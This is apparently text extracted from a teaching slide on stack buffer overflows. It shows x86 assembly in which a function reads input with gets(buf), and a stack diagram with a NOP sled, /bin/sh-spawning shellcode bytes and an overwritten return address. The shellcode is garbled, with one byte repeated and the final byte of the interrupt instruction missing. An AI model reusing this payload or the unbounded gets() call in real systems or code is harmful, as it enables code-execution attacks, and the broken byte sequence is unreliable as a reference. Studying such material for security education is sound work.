 Code
foo ():
...
call bar()
...
bar ():
push ebp
mov ebp,esp
sub esp,0x30
...
gets(buf)
...
mov esp, ebp
pop ebp
ret
Stack
—>
\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90
\x31\xc0\x50\x68\x2f
\x2f\x73\x68\x68\x2f
\x62\x69\x6e\x89\xe3
\x50\x53\x89\xe1
\xe1\xb0\x0b\xcd
%ESP —> 0x565561c9